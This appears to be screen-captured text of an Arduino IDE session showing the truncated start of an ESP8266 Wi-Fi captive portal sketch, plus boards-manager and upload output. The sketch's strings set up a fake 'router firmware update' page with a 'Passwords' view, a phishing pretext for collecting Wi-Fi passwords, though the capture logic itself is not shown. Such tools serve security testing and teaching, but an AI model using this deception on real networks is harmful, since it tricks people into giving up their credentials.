 wifi_captive_portal | Arduino 1.8.19
File Edit Sketch Tools Help
wifi_captive_portal
// ESP8266 WiFi Captive Portal
// By 125K (github.com/125K)
// Libraries
#include <ESP8266WiFi.h>
#include <DNSServer.h>
#include <ESP8266WebServer.h>
#include <EEPROM.h>
// Default SSID name
const char* SSID_NAME = "HomeAutoma
// Default main strings
#define SUBTITLE "Router info."
#define TITLE "Update"
#define BODY "Your router firmware
#define POST_TITLE "Updating..."
#define POST_BODY "Your router is b
#define PASS_TITLE "Passwords"
#define CLEAR_TITLE "Cleared"
// Init system settings
const byte HTTP_CODE = 200;
const byte DNS_PORT = 53;
Boards Manager
Type All esp8266
esp8266
by ESP8266 Community version 3.1.2 INSTALLED
Boards included in this package:
Generic ESP8266 Module, Generic ESP8285 Module, Lifely Agrumino Lemon v4, ESPDuino (ESP-13 Module), Adafruit Feather HUZZAH ESP8266,
WiFi Kit 8, Invent One, XinaBox CW01, ESPresso Lite 1.0, ESPresso Lite 2.0, Phoenix 1.0, Phoenix 2.0, NodeMCU 0.9 (ESP-12 Module), NodeMCU
1.0 (ESP-12E Module), Olimex MOD-WIFI-ESP8266(-DEV), SparkFun ESP8266 Thing, SparkFun ESP8266 Thing Dev, SparkFun Blynk Board,
SweetPea ESP-210, LOLIN(WEMOS) D1 R2 & mini, LOLIN(WEMOS) D1 ESP-WROOM-02, LOLIN(WEMOS) D1 mini (clone), LOLIN(WEMOS) D1 mini
Pro, LOLIN(WEMOS) D1 mini Lite, LOLIN(WeMos) D1 R1, ESPino (ESP-12 Module), ThaiEasyElec's ESPino, WifInfo, Arduino, 4D Systems gen4 IoD
Range, Digistump Oak, WiFiduino, Amperka WiFi Slot, Seeed Wio Link, ESPectro Core, Schirmilabs Eduino WiFi, ITEAD Sonoff, DOIT ESP-Mx DevKit
(ESP8285).
Online Help
More Info
Select version Install Remove
Select version
3.1.1
3.1.0
3.0.2
3.0.1
3.0.0
2.7.4
2.7.3
Close
Done uploading.
Leaving...
Hard resetting via RTS pin...
31 NodeMCU 1.0 (ESP-12E Module), 80 MHz, Flash, Disabled (new aborts on oom), Disabled, All SSL ciphers (most compatible), 32KB cache + 32KB IRAM (balanced), Use pgm_read macros for IRAM/PROGMEM, 4MB (FS:2MB OTA:~1019KB), 2, v2 Lower Memory, Disabled, None, Only Sketch, 115200 on COM3
Type here to search
16°C Mostly cloudy
ENG
7:31 PM
2/21/2024
2